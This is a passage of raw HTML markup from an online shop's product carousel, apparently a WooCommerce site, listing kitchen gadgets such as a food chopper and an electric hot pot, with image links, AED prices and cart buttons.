						<a href="/product/wooden-kitchen-utensils-for-cooking/?add-to-cart=15676" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15676" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15676" data-product_sku="" aria-label="Add to cart: &ldquo;Cooking Utensil Set, 15pcs Silicone&rdquo;" rel="nofollow" data-success_message="&ldquo;Cooking Utensil Set, 15pcs Silicone&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15676" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product type-product post-15590 status-publish first instock product_cat-all-products product_cat-home-kitchen-pets product_cat-kitchen-accessories product_tag-foodchapper product_tag-handheld-electric-food-chopper-wireless-vegetable-cutter product_tag-kitchengadget-foodprep-chopitup-kitchenessentials-electricchopper-easycooking-timesaver-mealprep-convenientcooking-kitchenappliance has-post-thumbnail sale purchasable product-type-simple" data-loop="2" data-id="15590">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/electric-hand-held-food-chopper/" class="product-image-link" tabindex="-1" aria-label="Electric Hand-held Food Chopper">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear1.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-1-430x425.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-1-430x425.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-1-150x148.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-1-700x692.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-1-303x300.jpg.webp 303w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-1-809x800.jpg.webp 809w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-1-768x760.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-1-860x850.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-1.jpg.webp 1176w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-3-430x427.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-3-430x427.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-3-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-3-302x300.jpg.webp 302w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-3.jpg.webp 679w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-5-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-5.jpg.webp 679w" data-image-id="4"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-50%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-430x430.jpg" alt="Electric Food Chopper Wireless Vegetable Cutter by www.guppiear" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Electric-Food-Chopper-Wireless-Vegetable-Cutter-by-www.guppiear.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="15590" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/electric-hand-held-food-chopper/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15590"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0be4b6a701" data-product-id="15590" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/electric-hand-held-food-chopper/">Electric Hand-held Food Chopper</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/kitchen-accessories/" rel="tag">Kitchen Accessories</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>99.99&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 99.99&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49.99&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 49.99&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/wooden-kitchen-utensils-for-cooking/?add-to-cart=15590" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15590" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15590" data-product_sku="" aria-label="Add to cart: &ldquo;Electric Hand-held Food Chopper&rdquo;" rel="nofollow" data-success_message="&ldquo;Electric Hand-held Food Chopper&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15590" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product type-product post-15684 status-publish last instock product_cat-all-products product_cat-cookware product_cat-home-kitchen-pets product_tag-1-5l-mini-multifunction-electric-cooker product_tag-electric-hot-pot product_tag-electric-hot-pot-1-5l-mini-multifunction-electric-cooker has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="15684">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/electric-hot-pot-1-5l-mini-multifunction-electric-cooker/" class="product-image-link" tabindex="-1" aria-label="Electric Hot Pot, 1.5L Mini Multifunction Electric Cooker">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-1.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-2-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-2-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-2-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-2-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-2-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-2-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-2.jpg.webp 1080w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-3-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-3-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-3-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-3-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-3-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-3-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-3-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-3-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-3.jpg 1080w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-4-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-4-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-4-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-4-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-4-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-4-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-4-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-4-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-4.jpg.webp 1080w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-5-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-5-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-5-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-5-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-5-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-5.jpg.webp 1080w" data-image-id="5"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-14%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-430x430.jpg" alt="Electric Hot Pot, 1.5L Mini Multifunction Electric Cooker" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Electric-Hot-Pot-1.5L-Mini-Multifunction-Electric-Cooker-by-www.guppier-6.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="15684" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/electric-hot-pot-1-5l-mini-multifunction-electric-cooker/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15684"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0be4b6a701" data-product-id="15684" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/electric-hot-pot-1-5l-mini-multifunction-electric-cooker/">Electric Hot Pot, 1.5L Mini Multifunction Electric Cooker</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/cookware/" rel="tag">Cookware</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>99.50&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 99.50&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>86.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 86.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/wooden-kitchen-utensils-for-cooking/?add-to-cart=15684" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15684" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15684" data-product_sku="" aria-label="Add to cart: &ldquo;Electric Hot Pot, 1.5L Mini Multifunction Electric Cooker&rdquo;" rel="nofollow" data-success_message="&ldquo;Electric Hot Pot, 1.5L Mini Multifunction Electric Cooker&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15684" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product type-product post-15783 status-publish first instock product_cat-all-products product_cat-home-supplies product_cat-home-kitchen-pets product_tag-electricshoedryer-shoecare-quickdrying-footwearmaintenance-shoehealth-dryandcomfortable-footwearessentials has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="15783">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/electric-shoe-dryer/" class="product-image-link" tabindex="-1" aria-label="Electric Shoe Dryer">
					<div class="wd-product-grid-slider wd-fill">
